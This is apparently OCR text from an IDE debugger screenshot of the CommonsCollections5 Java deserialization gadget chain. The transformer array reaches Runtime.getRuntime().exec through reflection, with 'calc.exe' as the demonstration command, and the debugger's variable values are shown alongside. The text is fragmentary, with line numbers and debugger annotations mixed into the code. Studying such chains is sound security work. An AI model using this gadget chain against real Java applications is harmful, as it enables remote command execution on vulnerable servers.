 55 public class CommonsCollections5 extends PayloadRunner implements ObjectPayload<BadAttributeValueExpException> {
57 public BadAttributeValueExpException getObject(final String command) throws Exception { command: "calc.exe"
62 // real chain for after setup
final Transformer[] transformers = new Transformer[] { transformers: Transformer[5]@600
64 new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod", new Class[] {
66 String.class, Class[].class }, new Object[] {
67 "getRuntime", new Class[0] }),
68 new InvokerTransformer( methodName: "invoke", new Class[] {
69 Object.class, Object[].class }, new Object[] {
70 null, new Object[0] }),
71 new InvokerTransformer( methodName: "exec",
72 new Class[] { String.class }, execArgs), execArgs: ["calc.exe"]
73 new ConstantTransformer( constantToReturn: 1) };
ads & Variables Console
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
annotationType = null
classValueMap = null
1 = {Class@257} … Navigate
iArgs = {Object[2]@615} … View
3 = {InvokerTransformer@604}
iMethodName = "exec"
iParamTypes = {Class[1]@618} … View
0 = {Class@328} … Navigate
cachedConstructor = null
newInstanceCallerCache = null
name = "java.lang.String"
classLoader = null
reflectionData = null
classRedefinedCount = 0
genericInfo = null
enumConstants = null
enumConstantDirectory = null
annotationData = null
annotationType = null
classValueMap = null
iArgs = {String[1]@590} ["calc.exe"]… View
0 = "calc.exe"